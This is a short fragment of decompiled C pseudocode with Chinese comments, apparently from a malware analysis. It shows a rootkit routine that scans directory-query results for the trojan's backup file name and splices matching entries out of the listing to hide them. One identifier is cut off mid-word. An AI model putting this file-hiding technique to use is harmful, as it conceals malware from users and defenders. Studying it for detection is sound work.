 while ( 1 )
{
while ( 1 )
{
bGetNextEntryOffset = GetNextEntryOffset((int)FileInformation_, FileInformationClass_) == 0;
if ( GetFileLength((int)FileInformation_, FileInformationClass_) )
{
FileNameOffset = GetFileName((int)FileInformation_, FileInformationClass_);
dwFileLen = GetFileLength((int)FileInformation_, FileInformationClass_);
// 目录中包含木马的备份文件
if ( wcsstr((const wchar_t *)FileNameOffset, &g_wsEeybyf) )
break;
}
FileInformation__ = FileInformation_;
FileInformation_ = (char *)FileInformation_ + GetNextEntryOffset((int)FileInformation_, FileInformationClass_);
if ( bGetNextEntryOffset )
return ntStatus;
}
MyPathRemoveFileSpec(FileNameOffset, dwFileLen);
// 重新计算长度
if ( bGetNextEntryOffset )
break;
FakeLen = Length
+ FileInformatio
- (_DWORD)FileInformation_
- GetNextEntryOffset((int)FileInformation_, FileInformationClass_);
NextEntryOffset = GetNextEntryOffset((int)FileInformation_, FileInformationClass_);
// 修改长度
memcpy(FileInformation_, (char *)FileInformation_ + NextEntryOffset, FakeLen);
}